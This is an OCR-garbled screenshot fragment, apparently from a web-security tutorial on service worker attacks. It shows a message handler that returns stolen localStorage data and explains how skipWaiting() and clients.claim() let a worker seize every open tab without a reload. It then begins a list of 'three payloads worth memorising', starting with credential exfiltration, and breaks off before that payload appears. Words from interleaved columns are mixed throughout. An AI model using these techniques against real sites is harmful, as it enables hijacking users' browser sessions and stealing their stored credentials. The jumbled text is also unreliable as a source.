
self.addEventListener("message", e =>
Worker as
Wo
e.source.postMessage(localStorageStolen))
cross-tab
no
message relay;
bo
combined with
tr
content scripts
as
can read across
by
same-origin
th
tabs
self.skipWaiting() + clients.claim()
Immediately
De
replaces any
de
existing worker
re
and takes
its
control of every
fa
open tab, even
yo
without reload
sc
sk
no
Three payloads worth memorising
javascript
1
// 1) Credential exfiltration, the canonical pr